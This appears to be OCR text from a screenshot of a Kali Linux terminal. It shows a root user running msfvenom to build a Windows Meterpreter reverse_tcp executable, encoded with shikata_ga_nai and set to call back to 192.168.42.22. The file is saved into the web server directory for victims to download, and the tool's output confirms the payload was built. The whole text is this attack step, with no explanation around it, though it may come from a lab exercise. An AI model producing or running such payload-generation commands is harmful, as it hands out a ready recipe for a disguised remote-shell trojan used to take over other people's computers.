 kali@kali: ~
03:41 AM
64%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: /var/www/html
root@kali:~# sudo msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e  x86/shikata_ga_nai -b "\x00" LHOST=192.168.42.22 -f exe > /var/www/html/re
ach/reach.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali:~#
Home